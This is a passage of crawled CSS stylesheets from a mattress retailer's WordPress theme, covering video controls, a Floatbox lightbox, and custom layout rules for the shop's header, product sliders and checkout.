(max-width:766px){.l-posts__col{margin-bottom:var(--l-post-gap)}}.scroll-down{position:absolute;letter-spacing:.2em;text-transform:uppercase;font-size:16px;padding-top:15px;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);z-index:3}.colors-inverted .scroll-down,.style-dark .scroll-down{color:#fff}.scroll-down.sd-left{left:0}@media (min-width:1441px){.scroll-down.sd-left{left:15px}}.scroll-down.sd-right{right:0}@media (min-width:1441px){.scroll-down.sd-right{right:15px}}.scroll-down.sd-left,.scroll-down.sd-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:50%}.scroll-down.sd-left img,.scroll-down.sd-right img{-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-right:20px}.scroll-down.sd-center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.scroll-down.sd-center img{display:block;margin:10px auto}@media (max-width:1112px){.scroll-down{display:none}}.c-video{max-height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.c-video__wrap{height:100%;width:100%;position:relative}.c-video__wrap:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:var(--primary-color1);opacity:.3}.c-video__wrap.is-video-playing{background:#000;z-index:10}.c-video__wrap.is-video-playing:before{display:none}.c-video__wrap.is-video-playing+.m-slide__container{opacity:0}.c-video__btn{position:absolute;border:none;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;-webkit-transition:all var(--base-transition);transition:all var(--base-transition);z-index:10}.c-video__btn:active,.c-video__btn:focus{outline:0}.c-video__controls{--play-btn-size:104px}.c-video__controls .btn-play{-webkit-transform:translate(50%,50%);transform:translate(50%,50%);right:50%;bottom:50%}.c-video__controls .btn-play.is-playing{--play-btn-size:50px;-webkit-transform:translate(0,0);transform:translate(0,0);right:100px;bottom:20px;mix-blend-mode:difference}@media (max-width:767px){.c-video__controls .btn-play.is-playing{right:0;bottom:0}}.c-video__controls .btn-mute{right:20px;bottom:20px;mix-blend-mode:difference}.c-video__controls .btn-play,.c-video__controls .btn-replay{background-position:50% 50%;background-repeat:no-repeat;display:inline-block;height:var(--play-btn-size);width:var(--play-btn-size);border-radius:50%;overflow:hidden;text-indent:-100vw;cursor:pointer}@media (max-width:767px){.c-video__controls .btn-play,.c-video__controls .btn-replay{--play-btn-size:50px}}.c-video__controls .btn-mute{height:50px;width:50px;margin-left:50px}@media (max-width:767px){.c-video__controls .btn-mute{margin-left:10px}}@media (max-width:1112px){.c-video__controls .btn-mute{display:none}}.c-controls{--btn-video-size:80px;text-align:center;position:relative;z-index:10}@media (max-width:767px){.c-controls{--btn-video-size:50px}}.c-controls__link{--btn-video-size:30px;gap:10px}.c-controls__link .c-controls__play{margin:0;width:clamp(50px,4.2vw,80px);height:clamp(50px,4.2vw,80px);background-size:30px;border-radius:50%;background-color:var(--body-text-color);background-position:54% calc(50% + 4px);border:6px solid rgba(255,255,255,.2);background-clip:padding-box;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}@media (max-width:767px){.c-controls__link .c-controls__play{width:80px;height:80px}}@media (hover:hover){.c-controls__link:hover{--btn-link-color-hover:var(--secondary-color1)}.c-controls__link:hover .c-controls__play{background-image:url("data:image/svg+xml,%3Csvg width='28' height='30' viewBox='0 0 28 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg filter='url(%23filter0_d_3815_2718)'%3E%3Cpath d='M22.5 8.40193C24.5 9.55663 24.5 12.4434 22.5 13.5981L9 21.3923C7 22.547 4.5 21.1036 4.5 18.7942L4.5 3.20577C4.5 0.896366 7 -0.547006 9 0.607694L22.5 8.40193Z' fill='%237A9C49'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='filter0_d_3815_2718' x='0.5' y='0.203125' width='27.5' height='29.5938' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='4'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0'/%3E%3CfeBlend mode='normal' in2='BackgroundImageFix' result='effect1_dropShadow_3815_2718'/%3E%3CfeBlend mode='normal' in='SourceGraphic' in2='effect1_dropShadow_3815_2718' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E%0A");background-color:var(--secondary-color2);border:6px solid #fff}}.c-controls__option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-controls__label{font-size:1.6rem;line-height:1.5}.c-controls__play{background-position:50% 50%;background-size:100%;background-repeat:no-repeat;display:inline-block;height:var(--btn-video-size);width:var(--btn-video-size);border-radius:50%;overflow:hidden;text-indent:-100vw;cursor:pointer;-webkit-transition:opacity var(--base-transition);transition:opacity var(--base-transition);margin-bottom:20px}@media (max-width:767px){.c-controls__play{height:64px;width:64px;margin-bottom:12px}}.c-controls__play,.c-video__controls .btn-play,.c-video__controls .btn-replay,.icon-play-data{background-image:url("data:image/svg+xml,%3Csvg width='28' height='30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg filter='url(%23a)'%3E%3Cpath d='M22.5 8.402c2 1.155 2 4.041 0 5.196L9 21.392c-2 1.155-4.5-.288-4.5-2.598V3.206C4.5.896 7-.547 9 .608l13.5 7.794Z' fill='%23CFEE10'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='a' x='.5' y='.203' width='27.5' height='29.594' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='4'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0'/%3E%3CfeBlend in2='BackgroundImageFix' result='effect1_dropShadow_3815_2718'/%3E%3CfeBlend in='SourceGraphic' in2='effect1_dropShadow_3815_2718' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E")}.c-video__controls .btn-play.is-playing,.icon-pause-data{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3Cpath fill='%23ffffff' d='M12 26h4.33V10H12zm8.66 0H25V10h-4.34z'/%3E%3C/svg%3E")}.c-video__controls .btn-mute,.icon-mute-data{background-image:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 37.6 41.9' xml:space='preserve'%3E%3Cstyle%3E.st0%7Bfill:none;stroke:%23fff;stroke-miterlimit:10%7D%3C/style%3E%3Cpath class='st0' d='M21.4 31.8V41L7.5 31.6H.4v-21h6.8L21.4 1v30.8M27.6 10.8c2.5 2.6 4.1 6.2 4.1 10.1 0 4-1.6 7.6-4.2 10.3'/%3E%3Cpath class='st0' d='M31.3 7.1c3.7 3.5 5.9 8.4 5.9 13.9s-2.3 10.5-6 14'/%3E%3C/svg%3E")}.c-video__controls .btn-mute.is-muted,.icon-muted-data{background-image:url([data-uri])}.read-more-text{max-height:0;overflow:hidden;-webkit-transition:all .3s linear;transition:all .3s linear}.read-more-wrapper .c-btn{--btn-link-color-hover:var(--secondary-color1);outline-offset:8px;outline-width:1px;outline-color:var(--secondary-color1);border-radius:90px;display:block;margin-top:20px}.read-more-wrapper .c-btn__txt{font-weight:700;text-decoration:underline;text-underline-offset:3px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-transform:capitalize;position:relative;-webkit-padding-end:14px;padding-inline-end:14px}.read-more-wrapper .c-btn__txt:after{content:"";width:8px;height:100%;background-image:url("data:image/svg+xml,%3Csvg width='11' height='6' viewBox='0 0 11 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.29708 0L5.5 3.71005L9.70292 0L11 1.14498L5.5 6L0 1.14498L1.29708 0Z' fill='white'/%3E%3C/svg%3E%0A");background-size:contain;background-position:50%;background-repeat:no-repeat;display:inline-block;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;right:0}.read-more-wrapper .c-btn.is-active .c-btn__txt:after,.read-more-wrapper .c-btn:hover .c-btn__txt:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.social-list{--footer-link-gap_h:1.6rem;display:grid;grid-template-columns:repeat(auto-fit,var(--social-icon-size));grid-auto-flow:column}@media (max-width:1112px){.social-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:30px}}.social-list__item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-list__link{border-radius:var(--social-icon-radius);color:var(--social-icon-color);background-color:var(--social-icon-bg);width:var(--social-icon-size);height:var(--social-icon-size);display:-webkit-box;display:-ms-flexbox;display:flex;border:thin solid var(--social-icon-color)}@media (hover:hover){.social-list__link:hover{color:var(--social-icon-color-hover);background-color:var(--social-icon-bg-hover);-webkit-transform:scale(1.05);transform:scale(1.05)}}.social-list__icon{padding:5px;max-width:80%;max-height:80%;margin:auto}

--- FILE ---
content_type: text/css
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/floatbox/floatbox.css?ver=1.8
body_size: 1297
content:
/** @format */

.fbx.fbOverlay,
.fbx.fbMain,
.fbMain .fbx,
.fbx.fbFloater,
.fbx.fbSlowLoad {
	box-sizing: content-box;
	margin: 0;
	padding: 0;
	border: 0 solid #000;
	overflow: visible;
	background: transparent none no-repeat 0 0;
	background-size: auto;
	text-shadow: none;
	transition-duration: 0s;
	clear: both;
}
.fbx.fbOverlay,
.fbx.fbBackground,
.fbx.fbLiner,
.fbx.fbContent {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	outline-style: none;
}
.fbx.fbContentWrapper,
.fbx.fbTopPanel,
.fbx.fbBottomPanel,
.fbx.fbHeader,
.fbx.fbFooter {
	position: absolute;
	left: 0;
	right: 0;
	outline-style: none;
}
.fbx.fbOverlay {
	position: fixed;
}
.fbx.fbMain {
	position: absolute;
	outline-style: none;
}
.fbx.fbOverlay,
.fbx.fbBackground,
.fbx.fbLiner {
	background-repeat: repeat;
	overflow: hidden;
}
i.fbIcon {
	position: relative;
	display: inline-block;
	font: normal 16px/1 monospace;
}
i.fbIcon svg {
	height: 1em;
	margin-bottom: -0.2em;
	fill: currentColor;
	stroke: currentColor;
	pointer-events: none;
}
.fbx.fbMain {
	text-align: left;
}
.fbx.fbContentWrapper {
	direction: ltr;
	-webkit-overflow-scrolling: touch;
}
.fbx.fbFloater,
.fbx.fbSlowLoad {
	position: absolute;
}
.fbMain span.fbx {
	cursor: default;
}
.fbx.fbMain a {
	cursor: pointer;
}
.fbMain a.fbx,
.fbMain img.fbx,
img.fbx {
	display: inline-block;
	white-space: nowrap;
	text-decoration: none;
	max-width: 77777px;
	max-height: 77777px;
	direction: ltr;
}
.fbTopPanel .fbx,
.fbBottomPanel .fbx,
.fbx.fbDragger {
	user-select: none;
	-webkit-user-select: none;
}
.fbx.fbTopPanel,
.fbx.fbBottomPanel {
	display: inline-flex;
	align-items: center;
	font: normal 14px/18px Verdana, Helvetica, sans-serif;
}
.fbx.fbCell {
	display: flex;
	flex-direction: column;
	flex: none;
}
.fbx.fbCell > * {
	display: inline-block;
}
.fbx.fbCell_tl,
.fbx.fbCell_bl {
	text-align: left;
}
.fbx.fbCell_tc,
.fbx.fbCell_bc {
	text-align: center;
}
.fbx.fbCell_tr,
.fbx.fbCell_br {
	text-align: right;
}
.fbx.fbClose,
.fbx.fbNav,
.fbx.fbPlayPause,
.fbx.fbPrev,
.fbx.fbNext,
.fbx.fbPlay,
.fbx.fbPause {
	margin: 0 4px;
}
.fbx.fbCaption,
.fbx.fbCaption2,
.fbx.fbNewWindow,
.fbx.fbInfo,
.fbx.fbPrint,
.fbx.fbItemNumber {
	margin: 0 0px;
}
.fbx.fbNav,
.fbx.fbPlayPause {
	white-space: nowrap;
	text-align: center;
}
.fbx.fbItemNumber {
	font-size: 0.8em;
}
.fbCaption a:link,
.fbCaption a:visited,
.fbCaption a:active,
.fbCaption2 a:link,
.fbCaption2 a:visited,
.fbCaption2 a:active {
	color: inherit;
}
.fbTopPanel a.fbx,
.fbBottomPanel a.fbx {
	position: relative;
}
.fbx.fbClose2 {
	position: absolute;
}
.fbClose2 .fbIcon {
	font-size: 28px;
}
.fbx.fbResizer {
	position: absolute;
	width: 32px;
	height: 32px;
	border-radius: 0 0 8px 0;
	opacity: 0.45;
	text-align: center;
	background-color: #eee;
}
.fbResizer .fbIcon {
	font-size: 24px;
	line-height: 1.3;
	color: #000;
}
.fbx.fbDragger {
	position: absolute;
	cursor: nw-resize;
	line-height: 1;
	right: 0;
	bottom: 0;
}
.fbx a.fbPrevPanel,
.fbx a.fbNextPanel {
	position: absolute;
	top: 0;
	bottom: 0;
	background-color: rgba(7, 7, 7, 0);
}
.fbx a.fbPrevPanel {
	left: 0;
}
.fbx a.fbNextPanel {
	right: 0;
}
.fbx a.fbPrev2,
.fbx a.fbNext2 {
	position: absolute;
	background-color: #000;
	opacity: 0.45;
	padding: 10px;
}
.fbx a.fbPrev2 {
	left: 0;
	padding-left: 5px;
	border-radius: 0 3px 3px 0;
}
.fbx a.fbNext2 {
	right: 0;
	padding-right: 5px;
	border-radius: 3px 0 0 3px;
}
.fbPrev2 .fbIcon,
.fbNext2 .fbIcon {
	font-size: 26px;
	color: #fff;
}
.fbx.fbIndex a {
	margin: 0;
	padding: 3px 0;
	text-decoration: none;
	display: inline-block;
}
.fbIndex .fbCurrentIndex {
	font-weight: bold;
}
.fbx.fbSpacer {
	position: absolute;
	text-align: center;
	min-width: 1em;
	min-height: 1em;
	cursor: default;
}
.fbSpacer .fbIcon {
	display: table-cell;
	vertical-align: middle;
	width: inherit;
	height: inherit;
}
.fbVid i {
	width: 1em;
	height: 1em;
	margin: 0;
	padding: 0.1em 0.32em 0.11em 0.45em;
	color: #fff;
	background-color: #333;
	opacity: 0.6;
	text-align: center;
	border-radius: 0.2em;
	border: 2px solid #ccc;
}
.fbVid:hover i {
	background-color: #0b183b;
	opacity: 0.75;
}
body .fbContext {
	cursor: help;
}
a[class*="fbPop"] {
	display: inline-block;
}
a[class*="fbPop"] img:first-child {
	position: absolute;
	left: 0;
	top: -77777px;
	margin: 0;
	padding: 0;
	z-index: 88888;
}
.fbIndex a img {
	border: 1px solid #555;
}
body div.fbCycler {
	position: relative;
	max-width: 100%;
}
div.fbCycler > * {
	position: absolute;
	display: block;
	visibility: hidden;
	max-width: 100%;
}
div.fbCycler > :first-child {
	position: static;
	visibility: visible;
}
div.fbCycler img,
div.fbCycler a {
	display: inline-block;
	max-width: 100%;
	height: auto;
	line-height: 0;
}
div.fbCycler span {
	display: block;
	position: relative;
	text-align: center;
	margin: auto;
}
div.fbCycler p {
	position: absolute;
	visibility: visible;
	z-index: 99;
}
.fbCycler .fbCyclerControl {
	display: none;
	visibility: visible;
	position: relative;
	width: auto;
	min-width: 4.8em;
	border-radius: 5px;
	z-index: 77;
	opacity: 0.6;
	background-color: #eee;
	font: normal 15px/21px "Comic Sans MS", sans-serif;
	color: #000;
	text-align: center;
	cursor: default;
	padding: 0 0.7em 0.1em;
	margin: 0;
	border-width: 0;
}
.fbCyclerControl .fbIcon {
	font-size: 17px;
	line-height: 21px;
	padding-left: 5px;
}
.fbCycler .fbCyclerControl:hover {
	opacity: 1;
}
html.floatbox a.floatbox,
html.floatbox div.floatbox a {
	pointer-events: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.css?ver=2.5
body_size: 8612
content:
.hide-me,
.cart-popup .cart-product.cart-product-1170,
.site-header__account-cart .cart-popup .cart-product-info-attr,
.archive .woocommerce-sorting,
.product_cat-bedding .woocommerce-tabs+.cards--v2,
.product_cat-bases .woocommerce-tabs+.cards--v2,
.product_cat-bedding .badges,
.product_cat-bases .badges,
.postid-1064 .woocommerce-tabs+.cards--v2 {
    display: none !important;
}

.home .products-slider .swiper-wrapper>.swiper-slide:last-child .toggle-hide,
.product.type-product.post-1064 .from-price .toggle-hide {
    text-decoration: line-through;
}

.site-header {
    z-index: 9999;
}

.site-header__top .notice {
    display: block;
    max-width: 350px;
    margin: 0 auto;
}

.nav-main__wrap .nav-main.-secondary .nav-main__links .menu-item>a {
    padding-right: 10px;
}

.notice .m-slider [data-slider-navigation=inner-arrows]+.m-slider__nav .m-slider__arrows,
.notice .m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows {
    top: 50%;
    transform: translateY(-48%);
    background: transparent;
    border: none;
}

.notice .m-slider .m-slide {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.notice .swiper-button-prev {
    left: -35px;
}

.notice .swiper-button-next {
    right: -35px;
}

.notice .m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows .text-arrow {
    color: #fff;
}

.notice a {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 300;
    font-size: 14px;
}

.notice a strong {
    font-weight: 700;
    color: #d5eb4f;
    margin-right: .25em;
}

.site-footer:before {
    background-image: none;
}

.video-only-banner {
    padding-top: 2em;
}

.video-only-banner .l-banner__text {
    text-align: center !important;
}

.home .site-content>.m-wrapper.video-only-banner .cut .m-banner__media:before {
    background-color: rgba(0, 0, 0, 0) !important;
}

.home .c-heading__sub a {
    color: var(--primary-color2);
    text-decoration: underline;
}

.home .m-wrapper+section.m-slider .title-group-row.-desktop {
    display: none;
}

.page-id-86726 .content-single,
.page-id-86716 .content-single,
.page-id-50204817 .content-single {
    width: 100% !important;
    max-width: 100% !important;
}

.page-id-50204817 .content-single {
    min-height: auto !important;
    padding-bottom: 0 !important;
}

.page-id-86726 h2.wp-block-heading,
.page-id-86716 h2.wp-block-heading {
    font-size: 2em !important;
}

.c-accordion__content.is-wysiwyg>p {
    margin-bottom: revert !important;
}

.c-accordion__content.is-wysiwyg>ul {
    padding-left: revert !important;
}

.c-accordion__content.is-wysiwyg>ul li {
    margin-bottom: revert !important;
}

.woocommerce-Tabs-panel--custom_description .product-module-item>ul {
    list-style: disc;
    padding: revert;
    margin: revert;
}

.full-image .desktop-only,
.categories-bar__list .cat-item-24 {
    display: none;
}

.full-image .container {
    max-width: 100%;
    width: 100%;
    min-height: 0;
    padding: 0;
}

.full-image .m-banner__container.container img {
    height: auto;
}

.scroll-box {
    max-height: 350px;
    overflow-y: scroll;
}

.aawdryou-saved-text {
    display: none;
}

.above-notes,
.below-notes {
    display: block;
    width: 100%;
    margin-bottom: var(--wc-label-margin-bottom, .5em);
    font-size: var(--smaller-text-size);
    line-height: var(--label-line-height, 1.5);
    font-weight: var(--label-font-weight, 400);
    color: var(--label-color);
}

.below-notes a {
    font-weight: bold;
    text-decoration: underline;
}

.single-product .summary .is-wysiwyg>p {
    margin-bottom: 1em;
}

.single-product .summary .is-wysiwyg>p a {
    font-weight: bold;
    text-decoration: underline;
}

.single-product div.product .product-module-item,
.single-product div.product .woocommerce-Tabs-panel--product_specification-item {
    display: block;
    max-width: 1024px;
    margin-left: auto;
    margin-right: auto;
}

.single-product div.product .product-module-item__counter,
.single-product div.product .woocommerce-Tabs-panel--product_specification-item__counter,
.woocommerce-variation-price .price-off {
    display: none;
}

.woocommerce-variation-price .price del {
    text-decoration: line-through;
}

.single-product .summary .price del .amount {
    font-size: 1em;
}

.woocommerce-variation-price .price ins {
    margin-top: .5em;
}

.l-posts .c-block__title a {
    height: initial;
}

.products-grid .c-heading {
    padding-inline: var(--page-gutter);
    margin-bottom: 30px;
}

.products-grid .c-block__title {
    font-weight: 500;
    font-size: 1.2em;
    margin-bottom: 5px;
}

.products-grid-container .products-grid-item:not(:last-child) {
    margin-bottom: 2em;
}

.products-grid-item>.flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
}

.products-grid-item>.flex.c-block {
    background-color: transparent;
    box-shadow: none;
}

.products-grid-item>.flex .c-block__body .price {
    display: block;
    margin-top: 2em;
}

.products-grid-item>.flex>div {
    width: 100%;
}

.products-grid-item>.flex .c-block__media {
    aspect-ratio: initial;
    margin-bottom: 1em;
}

.products-grid-item>.flex .c-image img {
    width: 100%;
    height: auto;
    -webkit-clip-path: inset(0 round 12px);
    clip-path: inset(0 round 12px);
}

.products-grid-item>.flex .c-block__body {
    text-align: center;
}

.products-grid-item .popup {
    position: relative;
}

.products-grid-item .c-controls__link {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}

.products-grid-item .c-controls__link .c-controls__label {
    display: none;
}

.group-products>div {
    position: relative;
}

.group-products .c-block__media,
.products-slider .c-block__media {
    aspect-ratio: 4/3;
}

.group-products .group-products__media img {
    -webkit-clip-path: inset(0 round 12px);
    clip-path: inset(0 round 12px);
}

.group-products .c-heading {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10vmin 20vmin;
}

.group-products .c-heading__title {
    font-weight: 400;
    margin-bottom: 20px;
}

.group-products .c-heading h3 {
    font-size: 28px;
}

.group-products .c-heading__content {
    display: none;
}

.group-products .c-heading p {
    max-width: 40ch;
    font-size: 18px;
}

.group-products .c-heading+.m-slider {
    margin-top: 30px;
}

.group-products .m-slider .m-slide .c-block {
    box-shadow: none;
}

.group-products .m-slider .m-slide .c-block__body {
    text-align: center;
}

.group-products .m-slider .m-slide .c-block__title,
.home .products-slider .c-block__body .c-block__title {
    font-weight: 400;
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 0;
}

.info-banner.rounded .m-banner__inner.container {
    padding: 0;
}

.m-banner.info-banner.rounded .m-banner__container .container .c-image {
    height: auto;
    -webkit-clip-path: inset(0 round 12px);
    clip-path: inset(0 round 12px);
}

.from-price {
    font-weight: 400;
    color: var(--body-text-color, #333);
}

.from-price:not(.from-price-reg-only),
.from-price:not(.from-price-reg-only) .woocommerce-Price-amount.amount {
    color: #9bafbe;
}

.from-price .reg-price-only .woocommerce-Price-amount.amount {
    color: var(--body-text-color, #333);
}

.from-price .reg-price {
    text-decoration: line-through;
}

.from-price .reg-price-only {
    font-weight: 600;
}

.from-price .from-price-sale {
    padding-left: 5px;
}

.from-price .from-price-sale,
.from-price .from-price-sale .woocommerce-Price-amount.amount {
    font-weight: 600;
    color: var(--primary-color2);
    /* color: #b83643; */
}

.home .woocommerce-product-details__short-description {
    position: absolute;
    top: 15px;
    left: 50%;
    transform: translateX(-50%);
    width: max-content;
    font-size: 13px;
    line-height: 13px;
    color: #fff;
    /* padding: 7px 12px; */
    padding: 10px 20px;
    background-color: #294a63;
    border-radius: var(--btn-border-radius, 0);
    z-index: 9999;
}

.home .products-slider .c-block__body {
    text-align: center;
}

.home .products-slider .c-block__btn,
.group-products .c-block__btn {
    margin-top: .8em;
}

.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image {
    width: auto !important;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle {
    display: none !important;
}

.woocommerce-checkout .checkout_coupon.woocommerce-form-coupon {
    display: block !important;
    width: 100% !important;
    margin-top: 2em;
}

.woocommerce-checkout .woocommerce-form-coupon .form-row-first,
.woocommerce-checkout .woocommerce-form-coupon .form-row-last,
.woocommerce .checkout_coupon input[name=coupon_code] {
    width: 100%;
}

.woocommerce-checkout .checkout_coupon.woocommerce-form-coupon button.button {
    margin-top: 1em;
}

body.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.button.checkout-button,
body.woocommerce-cart .ppc-button-wrapper {
    width: 100% !important;
}

.product_title+.affirm-as-low-as {
    display: none;
}

/* .home .products-slider .c-block__body>a {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
} */

/* .home .products-slider .c-block__body .c-block__title {
    font-weight: 400;
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 0;
} */

.post-template-default .is-wysiwyg .single-post-style-1 .post-info__img img {
    max-height: none;
}

.post-template-default .article__content p a {
    font-weight: bold;
}

.post-template-default .ez-toc-title-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.post-template-default #ez-toc-container .ez-toc-js-icon-con {
    display: none;
}

@media (max-width: 600px) {
    /* .group-products {
        padding-right: 0;
    }

    .group-products .group-products__media,
    .group-products .c-heading {
        padding-right: var(--page-gutter);
    }

    .group-products .m-slider .swiper-slide {
        width: 335px !important;
        margin-right: 10px !important;
    } */

    /* .group-products .m-slider .swiper-slide.swiper-slide-active:not(:first-child) {
        left: calc(var(--page-gutter) + 20px);
    } */
    .home .products-slider .swiper-wrapper {
        display: block;
        transform: none !important;
    }

    .home .products-slider .m-slider__pagination,
    .home .products-slider .m-slider__nav.is-round {
        display: none;
    }
}

@media (max-width: 767px) {
    .notice a {
        flex-direction: column;
    }

    .home .desktop-only {
        display: none;
    }

    .home .site-content>.m-wrapper.video-only-banner {
        padding-top: 1em;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__media {
        position: relative;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__media video {
        object-fit: contain;
        position: relative;
        height: auto;
        width: 100%;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__container.container {
        min-height: 0;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__container.container .l-banner {
        padding-top: 1em;
    }

    .group-products .c-heading {
        position: relative;
        top: initial;
        left: initial;
        text-align: center;
        padding: 0;
        margin: 30px 0 40px;
    }

    .group-products .c-heading p {
        max-width: initial;
    }
}

/* @media (max-width: 1024px) {
    .home .group-products .m-slider .swiper-slide {
        width: calc(100% - 20px) !important;
        margin-right: 10px !important;
    }
} */

@media (max-width: 1112px) {
    .site-header {
        max-height: none;
        z-index: 9999;
    }

    .site-header__col.-left+.site-header__col.-center {
        justify-content: space-between;
        width: 103.5px;
    }

    .site-header__logo img,
    .site-header__logo svg {
        max-height: none;
        width: 103.5px;
        height: 38px;
        max-width: none;
    }

    .home .-h2,
    .home .-h3 {
        margin-bottom: 1.5em;
    }

    .home .custom-logo-list .grid-smLg-col {
        margin-bottom: 2.5em;
    }

    .woocommerce-cart .cross-sells {
        display: none;
    }

    .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout:not(.not-fixed) {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 2em 1em;
        margin: 0;
        background-color: #fff;
        z-index: 90;
        transition: all .3s ease;
    }

    .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout.not-fixed {
        transition: all .3s ease;
    }

    .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.button.checkout-button:before {
        left: calc(var(--btn-padding-left-right) + 56px);
    }

    /*home spacing adjustments*/
    .home .products-slider,
    .home .group-products {
        padding-top: 50px;
        padding-bottom: 0;
    }

    .home .products-slider .swiper-wrapper .swiper-slide:not(:last-child) .m-slide .l-rcbl__col {
        margin-bottom: 40px;
    }

    .home .custom-logo-list {
        padding-top: 20px;
        padding-bottom: 0;
    }

    .home .custom-logo-list .l-rcbl.l-rcbl-v1>.l-rcbl__col:last-child {
        margin-bottom: 0;
    }

    .home .custom-info-list {
        padding-top: 50px !important;
        padding-bottom: 0 !important;
    }

    .home .custom-info-list+.m-wrapper .cut.m-banner.info-banner {
        margin-top: 0;
        margin-bottom: 0;
        padding-top: 50px;
    }

    .home .custom-info-list+.m-wrapper+.m-slider.container {
        padding-top: 30px;
        padding-bottom: 50px;
    }

    .home .logo-slider {
        padding-top: 50px;
    }

    .site-header__top .inner-frame {
        justify-content: center;
    }

    .site-header__top .notice,
    .site-header__top .notice a {
        text-align: center;
    }

    .grid-smLg.info-list.reduced-padding {
        padding: var(--vertical-gap) 0 25px;
    }

    .m-banner.info-banner.rounded .m-banner__container .container .c-image {
        padding-inline: var(--page-gutter);
    }

    .m-banner.info-banner.rounded .m-banner__container .container .c-image img {
        width: auto;
        height: auto;
        left: initial;
        right: initial;
        margin: 0;
    }

    .rounded .l-banner__text {
        padding-inline: var(--page-gutter);
        padding-bottom: 2em;
    }

    .home .products-slider .m-slider .swiper-slide {
        max-width: 100%;
    }

    .home .group-products .m-slider .m-slider__nav.is-round,
    .home .products-slider .m-slider .m-slider__nav.is-round {
        position: relative;
        -webkit-padding-end: var(--page-gutter);
        padding-inline-end: var(--page-gutter);
    }

    .home .group-products .m-slider .m-slider__nav.is-round .m-slider__arrows,
    .home .products-slider .m-slider .m-slider__nav.is-round .m-slider__arrows {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    .home .custom-logo-list .c-heading {
        flex-direction: column;
    }

    .shipping-returns .product-module-item h3 {
        font-size: 20px;
    }

    .footer-top .footer-nav {
        display: block;
    }

    #menu-footer-menu-2 {
        margin-bottom: 2em;
    }

    .footer-bottom {
        padding-bottom: var(--footer-bottom-padding, 10px);
    }
}

@media (min-width: 600px) {
    .site-header__top .notice {
